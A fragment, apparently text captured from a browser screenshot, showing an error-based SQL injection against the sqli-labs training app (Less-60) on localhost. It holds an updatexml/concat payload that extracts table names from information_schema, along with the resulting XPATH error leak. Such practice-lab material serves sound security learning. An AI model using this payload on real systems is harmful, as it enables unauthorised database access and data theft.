 XPATH syntax error: '>ukwd2ln4f1'
{} 样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-60/index.php?id=0") and updatexml(1,concat(0x3e,(select table_name from
information_schema.tables where table_schema='challenges')),2) -- k